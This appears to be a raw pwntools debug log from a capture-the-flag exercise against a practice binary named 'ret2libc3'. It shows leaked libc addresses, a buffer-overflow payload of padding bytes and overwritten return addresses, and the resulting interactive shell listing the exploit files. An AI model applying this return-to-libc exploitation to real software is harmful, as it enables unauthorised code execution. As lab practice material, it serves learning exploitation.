 00000030  6f 75 20 66  69 6e 64 20  69 74 20 21  3f 10 6f e0  │ou f│ind │it !│?·
00000040  f7 76 84 04  08 86 84 04  08 f0 50 db  f7 d0 75 e0  │·v··│····│··P·│··u
00000050  f7 b6 84 04  08 c6 84 04  08 0a 80 66  e0 f7 56 84  │····│····│···f│··
00000060  04 08 10 6f  e0 f7 76 84  04 08 86 84  04 08 f0 50  │···o│··v·│····│···
00000070  db f7 d0 75  e0 f7 b6 84  04 08 c6 84  04 08 0a d0  │···u│····│····│···
00000080  75 e0 f7 b6  84 04 08 c6  84 04 08 0a  4e 6f 20 73  │u···│····│····│No
00000090  75 72 70 72  69 73 65 20  61 6e 79 6d  6f 72 65 2c  │urpr│ise │anym│ore
000000a0  20 73 79 73  74 65 6d 20  64 69 73 61  70 70 65 61  │ sys│tem │disa│ppe
000000b0  72 64 20 51  51 2e 0a 43  61 6e 20 79  6f 75 20 66  │rd Q│Q.·C│an y│ou
000000c0  69 6e 64 20  69 74 20 21  3f  │ind │it !│?│
000000c9
0xf7e06f10
0xf7e06680
0xf7e075d0
[DEBUG] Sent 0x75 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAA
*
00000060  41 41 41 41  41 41 41 41  10 aa dd f7  ff 86 04 08  │AAAA│AAAA│····│···
00000070  db e7 ee f7  0a  │····│·│
00000075
[*] Switching to interactive mode
No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x27 bytes:
b'pwn-ret2libc3.py  py-pwn.py  ret2libc3\n'
pwn-ret2libc3.py  py-pwn.py  ret2libc3